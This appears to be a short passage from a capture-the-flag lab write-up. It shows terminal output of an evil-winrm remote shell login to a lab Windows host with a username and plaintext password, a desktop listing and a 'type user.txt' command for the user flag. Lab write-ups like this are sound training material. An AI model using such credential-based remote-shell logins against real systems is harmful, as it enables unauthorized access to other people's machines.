 ❯ evil-winrm -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt' -i 10.129.216.243
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> dir
Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/16/2024 3:31 AM 34 user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> type user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop>